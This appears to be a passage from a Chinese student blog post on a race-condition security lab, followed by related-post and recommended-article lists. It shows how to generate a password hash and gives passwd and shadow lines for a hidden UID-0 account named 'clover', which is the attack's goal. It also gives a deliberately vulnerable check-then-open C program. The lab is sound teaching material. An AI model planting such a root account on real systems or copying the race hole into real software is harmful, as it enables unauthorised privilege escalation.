

1.生成shadow密码

$ mkpasswd -m sha-512 revolc



2.格式替换

在 /etc/passwd 文件中添加:

-------------

clover:x:0:0:Lucy,,,:/home/clover:/bin/bash

在 /etc/shadow 文件中添加:

-------------

clover:$6$D1viNru/muy$RH/3rX7T977d81qTZx1ULeURLl1ldKDHT48Nn3UMaED2ppd6eC40URnvEnLcG0uDTk6aZj0tWpSdKStDuBKqU0:13450:0:99999:7:::

(注意输入文件的内容不能有空格或者换行,请用命令生成shadow密码。)

3.4 实验2: 保护机制A:重复

想要避免竞态条件的发生并不轻松,因为先检查再访问这个模式在很多程序中都是需要的。比起想办法移除漏洞,换个思路,我们可以增加更多的竞态条件,这样就能减小攻击者攻击成功的概率了。该机制的基础思想是重复access和fopen函数的次数。

请使用这个策略修改漏洞程序,重复你的攻击。

修改 vulp.c 代码如下:

#include <stdio.h>

#include <unistd.h>

#define DELAY 10000

int main()

{

char * fn = "/tmp/XYZ";

char buffer[60];

FILE *fp;

long int i;

/* get user input */

scanf("%50s", buffer );

if(!access(fn, W_OK)){

if(!access(fn, W_OK)){

/*嵌套n层*/

fp = fopen(fn, "a+");

fwrite("\n", sizeof(char), 1, fp);

fwrite(buffer, sizeof(char), strlen(buffer), fp);

fclose(fp);

}

else printf("No permission \n");

}

else printf("No permission \n");

}

20199308《Linux内核原理与分析》第十二周作业的更多相关文章

- 2018-2019-1 20189221 《Linux内核原理与分析》第八周作业

2018-2019-1 20189221 <Linux内核原理与分析>第八周作业 实验七 编译链接过程 gcc –e –o hello.cpp hello.c / gcc -x cpp-o ...

- 2018-2019-1 20189221 《Linux内核原理与分析》第七周作业

2018-2019-1 20189221 <Linux内核原理与分析>第七周作业 实验六 分析Linux内核创建一个新进程的过程 代码分析 task_struct: struct task ...

- 2018-2019-1 20189221 《Linux内核原理与分析》第六周作业

2018-2019-1 20189221 <Linux内核原理与分析>第六周作业 实验五 实验过程 将Fork函数移植到Linux的MenuOS fork()函数通过系统调用创建一个与原来 ...

- 2018-2019-1 20189221《Linux内核原理与分析》第五周作业

2018-2019-1 20189221<Linux内核原理与分析>第五周作业 实验四 实验过程 当用户态进程调用一个系统调用时,cpu切换到内核态并开始执行一个内核函数. 在Linux中 ...

- 2018-2019-1 20189221《Linux内核原理与分析》第三周作业

2018-2019-1 20189221<Linux内核原理与分析>第三周作业 实验二 完成一个简单的时间片轮转多道程序内核代码 实验过程 在实验楼中编译内核 编写mymain.c函数和m ...

- 2019-2020-1 20199329《Linux内核原理与分析》第十三周作业

<Linux内核原理与分析>第十三周作业 一.本周内容概述 通过重现缓冲区溢出攻击来理解漏洞 二.本周学习内容 1.实验简介 注意:实验中命令在 xfce 终端中输入,前面有 $ 的内容为 ...

- 2019-2020-1 20199329《Linux内核原理与分析》第十一周作业

<Linux内核原理与分析>第十一周作业 一.本周内容概述: 学习linux安全防护方面的知识 完成实验楼上的<ShellShock 攻击实验> 二.本周学习内容: 1.学习& ...

- 2019-2020-1 20199329《Linux内核原理与分析》第八周作业

<Linux内核原理与分析>第八周作业 一.本周内容概述: 理解编译链接的过程和ELF可执行文件格式 编程练习动态链接库的两种使用方式 使用gdb跟踪分析一个execve系统调用内核处理函 ...

- 2019-2020-1 20199329《Linux内核原理与分析》第七周作业

<Linux内核原理与分析>第七周作业 一.本周内容概述: 对Linux系统如何创建一个新进程进行追踪 分析Linux内核创建一个新进程的过程 二.本周学习内容: 1.学习进程的描述 操作 ...

- 2019-2020-1 20199329《Linux内核原理与分析》第六周作业

<Linux内核原理与分析>第六周作业 一.本周内容概述: 学习系统调用的相关理论知识,并使用库函数API和C代码中嵌入汇编代码两种方式使用getpid()系统调用 学习系统调用syste ...

随机推荐

- java程序:转化金额

在处理财务账款时,需要将转账金额写成大写的.也就是说,如果要转账123456.00元,则需要写成“壹拾贰万叁仟肆佰伍拾陆元整”.所以常常需要通过程序控制自动进行转换.本实例实现了小写金额到大写金额的转 ...

- Failed to introspect Class [XXX] from ClassLoader [ParallelWebap报错

今天写了一个Controller,结果刚刚本地跑就给了一个惊喜 org.springframework.beans.factory.BeanCreationException: Error creat ...

- C语言:const关键字用法

参考博客:https://www.cnblogs.com/bianchengzhuji/p/10335837.html const是constant的简写,是不变的意思.但并不是说它修饰常量,而是说它 ...

- LeetCode 题解 | 70. 爬楼梯

假设你正在爬楼梯.需要 n 阶你才能到达楼顶. 每次你可以爬 1 或 2 个台阶.你有多少种不同的方法可以爬到楼顶呢? 注意:给定 n 是一个正整数. 示例 1: 输入: 2 输出: 2 解释: 有两 ...

- hadoop+zookeeper集群高可用搭建

hadoop+zookeeper集群高可用搭建 Senerity 发布于 2 ...

- Linux基础:Day04

进程管理1.操作系统基础 调用:kernel通过给应用程序提供system call方式来提供硬件资源: 注意:这个应用程序也包括库文件: 库文件是运行在ring 0上的一段程序代码,不对客户直接 ...

- MyBatis(五):分页

本文是按照狂神说的教学视频学习的笔记,强力推荐,教学深入浅出一遍就懂!b站搜索狂神说或点击下面链接 https://space.bilibili.com/95256449?spm_id_from=33 ...

- Tcl编程第四天,流程控制语句

1. if {} { } elseif {} { } else { } 注意: 1.关键字 if elseif else 和大括号之间应该留有间距的.如果紧紧挨着会报错. 2.表条件的判断括号为大括号 ...

- 同步工具类—— CountDownLatch

本博客系列是学习并发编程过程中的记录总结.由于文章比较多,写的时间也比较散,所以我整理了个目录贴(传送门),方便查阅. 并发编程系列博客传送门 CountDownLatch简介 CountDownLa ...

- AJ学IOS(20)UI之UIPickerView_点菜系统

AJ分享,必须精品 先看效果图 ## UIPickerView控件 UIPickerView用处: 用来展示很多行(row) 很多列(component )的数据,多用于电子商务的点菜,城市选择等等. ...